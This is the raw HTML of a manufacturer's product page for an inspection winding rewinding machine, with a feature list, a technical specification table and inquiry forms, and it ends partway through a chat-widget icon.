		<i class="fa fa-phone"  style="color: #000;margin-right: 5px;"></i> +91-79-40085305  <i class="fa fa-envelope"  style="color: #000;margin-left: 20px;margin-right: 5px;"></i> <a href="mailto:info@kew.net.in">info@kew.net.in</a>  <select style="width:112px;height:30px;color:black;"><option value="English">English</option>
  <option value="Arabic">Arabic</option>
  <option value="Spanish">Spanish</option>
  <option value="Portuguese">Portuguese</option>
  <option value="Italian">Italian</option>
  <option value="French">French</option>
  <option value="Dutch">Dutch</option>
  <option value="German">German</option>
  <option value="Russian">Russian</option>
  <option value="Swedish">Swedish</option>
  <option value="Chinese">Chinese</option>
  <option value="Japanese">Japanese</option>
  <option value="Korean">Korean</option>
</select><span style="font-size:13px; color:red; margin-left: 10px;margin-top: 5px;">  ISO 9001:2008 Certified </span>	</div><!-- #top-bar-content -->


	<div id="top-bar-social" class="clr top-bar-right social-style-font_icons">
									<a href="https://twitter.com/Kewengg_pvt_ltd" title="Twitter" target="_blank">
									<span class="fa fa-twitter"></span>
								</a>
												<a href="https://www.facebook.com/KEWEnggMfgPvtLtd" title="Facebook" target="_blank">
									<span class="fa fa-facebook"></span>
								</a>
												<a href="https://plus.google.com/+KEWENGGMFGPVTLTDIN" title="Google Plus" target="_blank">
									<span class="fa fa-google-plus"></span>
								</a>
												<a href="https://www.pinterest.com/kewenggmfg/" title="Pinterest" target="_blank">
									<span class="fa fa-pinterest"></span>
								</a>
																																																				<a href="https://www.youtube.com/channel/UCFi8RNAtvAG6g_aUKsuRKBQ" title="Youtube" target="_blank">
									<span class="fa fa-youtube"></span>
								</a>
																																				</div><!-- #top-bar-social -->

	</div><!-- #top-bar -->
</div><!-- #top-bar-wrap -->
	<header id="site-header" class="clr header-two" role="banner">
				<div id="site-header-inner" class="container clr">
			<div id="site-logo" class="header-two-logo">
			<a href="https://www.rewindingmachine.net/" title="" rel="home" class="main-logo">
			<img src="http://www.rewindingmachine.net/wp-content/uploads/KEW-LOGO.png" alt="" />
		</a>
			</div><!-- #site-logo -->
<aside id="header-aside" class="clr header-two-aside">
			<div id="header-two-search" class="clr">
			<form method="get" class="header-two-searchform" action="https://www.rewindingmachine.net/" role="search">
				<input type="search" id="header-two-search-input" name="s" value="search" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"/>
				<button type="submit" value="" id="header-two-search-submit" />
					<span class="fa fa-search"></span>
				</button>
			</form><!-- #header-two-searchform -->
		</div><!-- #header-two-search -->
	</aside><!-- #header-two-aside -->
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
		
		<div id="mobile-menu" class="clr hidden">
			<a href="#mobile-menu" class="mobile-menu-toggle"><span class="fa fa-bars"></span></a>
					</div><!-- #mobile-menu -->
		
			</div><!-- #site-header-inner -->
		
<div id="site-navigation-wrap" class="clr navbar-style-two">
	<nav id="site-navigation" class="navigation main-navigation clr container has-search-icon" role="navigation">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.rewindingmachine.net/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.rewindingmachine.net/company-profile/">Company Profile</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-818"><a href="#">Products <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
	<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machines</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machines</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://www.rewindingmachine.net/doctoring-rewinding-machines/">Doctoring Rewinding Machines</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.rewindingmachine.net/rewinder-unwinder-machine/">Rewinder / Unwinder Machine</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.rewindingmachine.net/roll-wrapping-machine/">Roll Wrapping Machines</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.rewindingmachine.net/winding-rewinding-machines/">Winding Rewinding Machines</a></li>
	<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://www.rewindingmachine.net/trim-rewinder/">Trim Rewinder</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.rewindingmachine.net/liner-rewinder-machine/">Liner Rewinder Machine</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.rewindingmachine.net/web-guiding-system/">Web Guiding System</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://www.rewindingmachine.net/rubber-roller/">Rubber Roller</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.rewindingmachine.net/industrial-roller/">Industrial Roller</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.rewindingmachine.net/industry/">Industry</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.rewindingmachine.net/quality/">Quality</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.rewindingmachine.net/application/">Gallery</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.rewindingmachine.net/inquiry/">Inquiry</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.rewindingmachine.net/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->
</div><!-- #site-navigation-wrap -->

	</header><!-- #header -->

		
			
		<div id="main" class="site-main clr">
	
				<header class="page-header">
				<div class="container clr page-header-inner">
			<h1 class="page-header-title">Inspection Winding Rewinding Machine</h1><nav class="site-breadcrumbs clr"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.rewindingmachine.net/" rel="v:url" property="v:title">Home</a> » <strong class="breadcrumb_last">Inspection Winding Rewinding Machine</strong></span></span></nav>		</div><!-- .page-header-inner -->
			</header><!-- .page-header -->
	<div id="content-wrap" class="container clr right-sidebar">
		<section id="primary" class="content-area clr">
			<div id="content" class="clr site-content" role="main">
									<article class="clr">
												<div class="entry-content entry clr">
                       <center> <img width="300" height="300" src="https://www.rewindingmachine.net/wp-content/uploads/2016/02/15-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Inspection Winding Rewinding Machine" decoding="async" fetchpriority="high" srcset="https://www.rewindingmachine.net/wp-content/uploads/2016/02/15-2.png 300w, https://www.rewindingmachine.net/wp-content/uploads/2016/02/15-2-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></center>
							<div  class="vc_row wpb_row vc_row-fluid  " >
	<div class="vc_col-sm-12 wpb_column clr column_container  ">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Inspection Winding Rewinding Machine for quality control of printed and converted substrates. The Machine also performs the function of Batch Printing, Inspection System, Label Counting and many more.</p>

		</div> 
	</div> 
	</div> 
</div><div  class="vc_row wpb_row vc_row-fluid  " >
	<div class="vc_col-sm-12 wpb_column clr column_container  ">
			
	<div class="wpb_tabs wpb_content_element tab-style-default" data-interval="0">
		<div class="wpb_wrapper wpb_tour_tabs_wrapper ui-tabs vc_clearfix">
			<ul class="wpb_tabs_nav ui-tabs-nav vc_clearfix"><li><a href="#tab-1459169015-1-88">Standard Features </a></li><li><a href="#tab-1459169015-2-61">Technical Specification </a></li><li><a href="#tab-1459169027456-2-6">Quick Inquiry</a></li></ul>

			
			<div id="tab-1459169015-1-88" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Inspection Winding Rewinding Machine</h2>
<ol type="1">
<li>Cantilever design-balancing body for easy loading and unloading of parent / rewound reel. Movable unwind stage for Edge guiding System (Hydraulic Web Aligner).</li>
<li>Mechanical 1.5 / 2.5 Kg. Optional Magnetic powder brake with tension controller &amp; Torque control potentiometer.</li>
<li>Provision for incorporating Inkjet Printing System with Hot air ink drying.</li>
<li>The Model is specially designed for correcting badly wounded reels for inspection &amp; doctoring operation.</li>
<li>It is great substitute to online coding / batching operation</li>
<li>Convenient height for operation</li>
<li>Compact Design</li>
<li>Variable speed drive</li>
<li>Double drive</li>
</ol>

		</div> 
	</div> 
			</div> 
			<div id="tab-1459169015-2-61" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<table class="table">
<tbody>
<tr>
<th colspan="2">Technical Specification of Machine:</th>
</tr>
<tr>
<td class="l">Web width</td>
<td>100 to 1500 MM</td>
</tr>
<tr>
<td class="l">Max. Weight of Unwind</td>
<td>100 to 1000 KG (Different models for different weight)</td>
</tr>
<tr>
<td class="l">Max. Parent Reel Dia.</td>
<td>400 MM</td>
</tr>
<tr>
<td class="l">Max. Rewind Reel Dia.</td>
<td>400 MM</td>
</tr>
<tr>
<td class="l">Rewind Core Dia.</td>
<td>76 MM</td>
</tr>
<tr>
<td class="l">Motor</td>
<td>2 HP AC / DC Motor (3, 5 HP also available on suitable model)</td>
</tr>
<tr>
<td class="l">Maximum Designed Speed</td>
<td>100 to 150 Mtrs / Min</td>
</tr>
</tbody>
</table>

		</div> 
	</div> 
			</div> 
			<div id="tab-1459169027456-2-6" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div role="form" class="wpcf7" id="wpcf7-f2938-p358-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/inspection-winding-rewinding-machine/#wpcf7-f2938-p358-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2938" />
<input type="hidden" name="_wpcf7_version" value="4.9.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2938-p358-o2" />
<input type="hidden" name="_wpcf7_container_post" value="358" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Company Name (required)<br />
    <span class="wpcf7-form-control-wrap companyname"><input type="text" name="companyname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Contact No<br />
    <span class="wpcf7-form-control-wrap tel-462"><input type="tel" name="tel-462" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </label></p>
<p><label> Product Interested<br />
    <span class="wpcf7-form-control-wrap productinterested"><input type="text" name="productinterested" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
</form></div>

		</div> 
	</div> 
			</div> 
		</div> 
	</div> 
	</div> 
</div>
													</div><!-- .entry-content -->
											</article><!-- #post -->
												</div><!-- #content -->
		</section><!-- #primary -->
		

<aside id="sidebar" class="sidebar-container sidebar-primary" role="complementary">
		<div id="sidebar-inner" class="clr">
		<div class="sidebar-box widget_nav_menu clr"><div class="widget-title">Products</div><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machines</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machines</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://www.rewindingmachine.net/doctoring-rewinding-machines/">Doctoring Rewinding Machines</a></li>
<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://www.rewindingmachine.net/rewinder-unwinder-machine/">Rewinder / Unwinder Machine</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://www.rewindingmachine.net/winding-rewinding-machines/">Winding Rewinding Machines</a></li>
<li id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1504"><a href="https://www.rewindingmachine.net/trim-rewinder/">Trim Rewinder</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.rewindingmachine.net/liner-rewinder-machine/">Liner Rewinder Machine</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146"><a href="https://www.rewindingmachine.net/web-guiding-system/">Web Guiding System</a></li>
<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://www.rewindingmachine.net/rubber-roller/">Rubber Roller</a></li>
<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://www.rewindingmachine.net/industrial-roller/">Industrial Roller</a></li>
</ul></div></div><div class="sidebar-box widget_text clr"><div class="widget-title">Quick Inquiry</div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f2938-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/inspection-winding-rewinding-machine/#wpcf7-f2938-o3" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2938" />
<input type="hidden" name="_wpcf7_version" value="4.9.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2938-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Company Name (required)<br />
    <span class="wpcf7-form-control-wrap companyname"><input type="text" name="companyname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Contact No<br />
    <span class="wpcf7-form-control-wrap tel-462"><input type="tel" name="tel-462" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </label></p>
<p><label> Product Interested<br />
    <span class="wpcf7-form-control-wrap productinterested"><input type="text" name="productinterested" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" frameborder="0" scrolling="no" style="width:100%; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
</form></div></div>
		</div>	</div><!-- #sidebar-inner -->
	</aside><!-- #sidebar -->
	</div><!-- #content-wrap -->

			
		</div><!-- #main-content -->		
				
		
				 
		
					
<div id="footer-callout-wrap" class="clr always-visible">
	<div id="footer-callout" class="clr container">
		<div id="footer-callout-left" class="footer-callout-content clr ">
			Manufacturer - Exporter - Supplier of Winding Rewinding Machine		</div><!-- #footer-callout-left -->
					<div id="footer-callout-right" class="footer-callout-button clr">
				<a href="http://www.rewindingmachine.net/inquiry/" class="theme-button footer-callout-button" title="Inquiry" target="_self" rel="nofollow">Inquiry</a>
			</div><!-- #footer-callout-right -->
			</div><!-- #footer-callout -->
</div><!-- #footer-callout-wrap -->				
									<footer id="footer" class="site-footer">
												<div id="footer-inner" class="container clr">
							<div id="footer-row" class="wpex-row clr">
								
<div id="footer-widgets" class="clr ">

		<div class="footer-box span_1_of_4 col col-1">
		<div class="footer-widget widget_text clr"><div class="widget-title">About Us</div>			<div class="textwidget"><div style="text-align:justify;">KEW ENGG. & MFG. PVT. LTD. is a company incorporated by experts having vast experience of 25 years in the Engineering industries of Plastic Packaging - Converting, Textile Processing and Tyre - Cord machineries.</div></div>
		</div>	</div><!-- .footer-one-box -->

			<div class="footer-box span_1_of_4 col col-2">
			<div class="footer-widget widget_text clr"><div class="widget-title">Products</div>			<div class="textwidget"><ul>
<li><a href="http://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
<li><a href="http://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
<li><a href="http://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
<li><a href="http://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
<li><a href="http://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machine</a></li>
<li><a href="http://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machine</a></li>
</ul></div>
		</div>		</div><!-- .footer-one-box -->
		
			<div class="footer-box span_1_of_4 col col-3 ">
			<div class="footer-widget widget_text clr"><div class="widget-title">Call Us</div>			<div class="textwidget">Tele-Fax	:	+91-79-40085305</br>
Mobile	:	+91-9824323439</br>
Email	:	<a href="mailto:info@kew.net.in">info@kew.net.in</a></br><a href="mailto:kewinquiry@gmail.com">kewinquiry@gmail.com</a></div>
		</div>		</div><!-- .footer-one-box -->
	
			<div class="footer-box span_1_of_4 col col-4">
			<div class="footer-widget widget_text clr"><div class="widget-title">CONTACT US</div>			<div class="textwidget"><strong>KEW ENGG. & MFG. PVT. LTD.</strong></br>
2 & 3. Shyam Appartments,
Opp. Smruti Mandir, Ghodasar,
Ahmedabad- 380050. Gujarat. INDIA</div>
		</div>		</div><!-- .footer-box -->
	
</div><!-- #footer-widgets -->							</div><!-- .wpex-row -->
						</div><!-- #footer-widgets -->
											</footer><!-- #footer -->
								
				
<div id="footer-bottom" class="clr">
	<div id="footer-bottom-inner" class="container clr">
					<div id="copyright" class="clr" role="contentinfo">
				© 2018 www.rewindingmachine.net | All Rights Reserved.<br/> 
Imitation, Copying or Using Photographs or Text from this Website is a Punishable Offence.<br/>
KEW reserves the right to change specifications & design without prior notice to incorporate the latest development.			</div><!-- #copyright -->
				<div id="footer-bottom-menu" class="clr">
					</div><!-- #footer-bottom-menu -->
	</div><!-- #footer-bottom-inner -->
</div><!-- #footer-bottom -->
			 
		
		
		
	</div><!-- #wrap -->

	
</div><!-- .outer-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfifteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 